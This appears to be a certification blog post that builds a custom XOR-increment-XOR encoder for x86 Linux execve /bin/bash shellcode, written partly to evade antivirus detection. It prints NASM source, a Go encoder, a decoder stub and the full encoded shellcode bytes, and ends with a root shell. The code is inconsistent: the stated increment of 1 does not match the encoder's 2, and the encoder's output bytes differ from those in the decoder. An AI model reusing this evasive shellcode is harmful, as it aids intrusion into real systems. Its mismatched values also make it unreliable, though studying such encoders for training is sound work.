
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
http://securitytube-training.com/online-courses/securitytube-linux-assembly-expert/
Student ID: SLAE-1542
Assignement #4
- Create a custom encoding scheme like the “Insertion Encoder”
- PoC with using execve-stack as the shellcode to encode with your schema and execute
Custom Encoder
An encoder can be used fro various purposes. For example, Base64 encodes binary data into an ASCII characters which are known to pretty much every computer system. Or one may use an encoder to mangle their code to potentially bypass a security product such as AV. Today, I will demonstrate a simple custom econding scheme for a x86 shellcode.
Encoding Scheme
An encoding scheme we will use is: 1) XOR by 0x05 2) Increment by 1 3) XOR by 0x11
Original Shellcode
I will be using the following /bin/bash shellcode as an original shellcode and apply a custom encoding to it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
; bash.nasm
global _start
section .text
_start:
xor eax, eax ; Preparing Nulls in EAX register
push eax ; Pushing the first Null DWORD
; ////bin/bash (12 bytes) - "/" does not affect when running "/bin/bash" while being interpretated
;
; [Reverse order of ////bin/bash]
; String length : 12
; hsab : 68736162
; /nib : 2f6e6962
; //// : 2f2f2f2f
push 0x68736162
push 0x2f6e6962
push 0x2f2f2f2f
mov ebx, esp
push eax
mov edx, esp
push ebx
mov ecx, esp
; syscall()
mov al, 0xb
int 0x80
Using the compilerX86.py, we can retrieve the shellcode from the bash.nasm file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# python compilerX86.py -f bash
________ ________ _____ ______ ________ ___ ___ _______ ________ ___ ___ ________ ________
|\ ____\|\ __ \|\ _ \ _ \|\ __ \|\ \|\ \ |\ ___ \ |\ __ \ |\ \ / /|\ __ \|\ ____\
\ \ \___|\ \ \|\ \ \ \\\__\ \ \ \ \|\ \ \ \ \ \ \ \ __/|\ \ \|\ \ \ \ \/ / | \ \|\ \ \ \___|
\ \ \ \ \ \\\ \ \ \\|__| \ \ \ ____\ \ \ \ \ \ \ \_|/_\ \ _ _\ \ \ / / \ \ __ \ \ \____
\ \ \____\ \ \\\ \ \ \ \ \ \ \ \___|\ \ \ \ \____\ \ \_|\ \ \ \\ \| / \/ \ \ \|\ \ \ ___ \
\ \_______\ \_______\ \__\ \ \__\ \__\ \ \__\ \_______\ \_______\ \__\\ _\ / /\ \ \ \_______\ \_______\
\|_______|\|_______|\|__| \|__|\|__| \|__|\|_______|\|_______|\|__|\|__/__/ /\ __\ \|_______|\|_______|
|__|/ \|__| [bigb0ss] v1.0
[+] Assemble: bash.nasm
[+] Linking: bash.o
[+] Shellcode: "\x31\xc0\x50\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x68\x2f\x2f\x2f\x2f\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"
[+] ASM code: 0x31,0xc0,0x50,0x68,0x62,0x61,0x73,0x68,0x68,0x62,0x69,0x6e,0x2f,0x68,0x2f,0x2f,0x2f,0x2f,0x89,0xe3,0x50,0x89,0xe2,0x53,0x89,0xe1,0xb0,0x0b,0xcd,0x80
[+] Creating File: shellcode.c
[+] Compiling Executable: shellcode
[+] Enjoy!
Encoder
As per our encoding scheme, we can encode the retrieved shellcode by using the following Go script.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
package main
import "fmt"
func main() {
// Hard-coded original shellcode
shellcode := []byte{0x31, 0xc0, 0x50, 0x68, 0x62, 0x61, 0x73, 0x68, 0x68, 0x62, 0x69, 0x6e, 0x2f, 0x68, 0x2f, 0x2f, 0x2f, 0x2f, 0x89, 0xe3, 0x50, 0x89, 0xe2, 0x53, 0x89, 0xe1, 0xb0, 0x0b, 0xcd, 0x80}
var key1 byte = 0x05 // 1st XOR value
var key2 byte = 0x11 // 2nd XOR value
encodedShellcode := make([]byte, len(shellcode))
for i := range shellcode {
xor1 := shellcode[i] ^ key1 // 1st XOR by 0x05
inc := xor1 + 2 // Increment by 2
xor2 := inc ^ key2 // 2nd XOR by 0x11
encodedShellcode[i] = xor2
}
fmt.Printf("[INFO] Lengh: %v\n", len(encodedShellcode))
fmt.Printf("[INFO] Encoded Shellcode: ")
for c := 0; c < len(encodedShellcode); c++ {
if encodedShellcode[c] < 16 { // Here to check if the Hex value is a single digit.
fmt.Printf("0x0%x,", encodedShellcode[c])
} else {
fmt.Printf("0x%x,", encodedShellcode[c])
}
}
}
When we run the script, we can get the XOR-Increment-XOR encoded shellcode.
1
2
3
# go run encoder.go
[INFO] Lengh: 30
[INFO] Encoded Shellcode: 0x27,0xd6,0x46,0x7e,0x78,0x77,0x69,0x7e,0x7e,0x78,0x7f,0x7c,0x3d,0x7e,0x3d,0x3d,0x3d,0x3d,0x9f,0xf9,0x46,0x9f,0xf8,0x49,0x9f,0xf7,0xa6,0x01,0xdb,0x96,
Decoder
Now let’s create a decoder in ASM. We will introduce a technique called JMP-Call-POP to place the encoded shellcode in ESI register and start our decoding process.
; Executable name : decoder
; Version : 1.0
; Created date : 04/21/2021
; Last update : 04/21/2021
; Author : bigb0ss
; Description : This is to run XOR-Increment-XOR decode for the "/bin/sh" shellcode
;
global _start
section .text
_start:
jmp short call_decoder ; JMP to "call_decoder"
decoder:
pop esi ; POPing "shellcode" on the ESI register
xor ecx, ecx ; Zero out ECX
xor edx, edx ; Zero out EDX
mov dl, 30 ; Move 30 (lengh of shellcode) to c low
decode_loop:
cmp ecx, edx ; Check if our loop is done for 30 times
je encodedshellcode
xor byte [esi], 0x11 ; 2nd XOR by 0x11
dec byte [esi] ; Decrement by 1
xor byte [esi], 0x05 ; 1st XOR by 0x05
inc esi
inc ecx
jmp short decode_loop
call_decoder:
call decoder ; CALL "decoder"
encodedshellcode: db 0x24,0xd7,0x47,0x7f,0x79,0x74,0x66,0x7f,0x7f,0x79,0x7c,0x7d,0x3a,0x7f,0x3a,0x3a,0x3a,0x3a,0x9c,0xf6,0x47,0x9c,0xf9,0x46,0x9c,0xf4,0xa7,0x1e,0xd8,0x97
Finally, let’s compile the decoder.nasm with complierX86.py again.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# python compilerX86.py -f decoder
________ ________ _____ ______ ________ ___ ___ _______ ________ ___ ___ ________ ________
|\ ____\|\ __ \|\ _ \ _ \|\ __ \|\ \|\ \ |\ ___ \ |\ __ \ |\ \ / /|\ __ \|\ ____\
\ \ \___|\ \ \|\ \ \ \\\__\ \ \ \ \|\ \ \ \ \ \ \ \ __/|\ \ \|\ \ \ \ \/ / | \ \|\ \ \ \___|
\ \ \ \ \ \\\ \ \ \\|__| \ \ \ ____\ \ \ \ \ \ \ \_|/_\ \ _ _\ \ \ / / \ \ __ \ \ \____
\ \ \____\ \ \\\ \ \ \ \ \ \ \ \___|\ \ \ \ \____\ \ \_|\ \ \ \\ \| / \/ \ \ \|\ \ \ ___ \
\ \_______\ \_______\ \__\ \ \__\ \__\ \ \__\ \_______\ \_______\ \__\\ _\ / /\ \ \ \_______\ \_______\
\|_______|\|_______|\|__| \|__|\|__| \|__|\|_______|\|_______|\|__|\|__/__/ /\ __\ \|_______|\|_______|
|__|/ \|__| [bigb0ss] v1.0
[+] Assemble: decoder.nasm
[+] Linking: decoder.o
[+] Shellcode: "\xeb\x17\x5e\x31\xc9\x31\xd2\xb2\x1e\x39\xd1\x74\x11\x80\x36\x11\xfe\x0e\x80\x36\x05\x46\x41\xeb\xf0\xe8\xe4\xff\xff\xff\x24\xd7\x47\x7f\x79\x74\x66\x7f\x7f\x79\x7c\x7d\x3a\x7f\x3a\x3a\x3a\x3a\x9c\xf6\x47\x9c\xf9\x46\x9c\xf4\xa7\x1e\xd8\x97"
[+] ASM code: 0xeb,0x17,0x5e,0x31,0xc9,0x31,0xd2,0xb2,0x1e,0x39,0xd1,0x74,0x11,0x80,0x36,0x11,0xfe,0x0e,0x80,0x36,0x05,0x46,0x41,0xeb,0xf0,0xe8,0xe4,0xff,0xff,0xff,0x24,0xd7,0x47,0x7f,0x79,0x74,0x66,0x7f,0x7f,0x79,0x7c,0x7d,0x3a,0x7f,0x3a,0x3a,0x3a,0x3a,0x9c,0xf6,0x47,0x9c,0xf9,0x46,0x9c,0xf4,0xa7,0x1e,0xd8,0x97
[+] Creating File: shellcode.c
[+] Compiling Executable: shellcode
[+] Enjoy!
By running the compiled binary (shellcode), we can confirm the decoder.nasm successfully decode our XOR-Increment-XOR encoding scheme and run the expected command of /bin/bash.
1
2
3
4
# ./shellcode
root@kali:/root# id
uid=0(root) gid=0(root) groups=0(root)
root@kali:/root#
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
http://securitytube-training.com/online-courses/securitytube-linux-assembly-expert/
Student ID: SLAE-1542
